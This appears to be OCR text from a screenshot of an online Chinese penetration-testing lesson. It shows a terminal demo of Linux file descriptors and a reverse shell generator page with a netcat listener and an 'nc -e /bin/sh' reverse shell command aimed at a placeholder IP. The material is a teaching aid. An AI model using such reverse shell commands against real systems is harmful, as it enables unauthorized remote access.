 Cmd
~
上课中 00:06:46
→ ~ → exec 5> test
网络安全就业推荐 bilibili
腾讯课堂
→ ~ →
→ ~ → cat test
123hlf
→ ~ → exec 6<> 666
→ ~ → cat <&5
cat: -: Bad file descriptor
→ ~ → echo dfhalgj 1>&6
→ ~ → cat 666
dfhalgj
→ ~ → cat <&6
→ ~ → cat <&6
→ ~ → cat 666
dfhalgj
→ ~ → cat 666
→ ~ → cat <&6
→ ~ → read user 0<&6
→ ~ → echo $user
→ ~ → cat test
123hlf
→ ~ → cat 666
dfhalgj
→ ~ →
第二期 有道云 Rever 渗透测 Linux linux mkno 文件描 文件描
weibell.github.io/reverse-shell-generator/
72
应用 书签工具栏 WEBSITES LAB GR_BLOG CVE EXP Tools Linux MyBlog Soft Pyt
Reverse Shell Generator
Step 1: Configuration
IP 10.10.10.10 Port 4242 +1
Step 2: Listener
$ nc -lvnp 4242
Step 3: Reverse shell
nc #1
nc #2
Lua
Perl #1
Perl #2
$ nc -e /bin/sh 10.10.10.10 4242
讨论区 成员(22)
老师 mingy
<>
发送
资源监控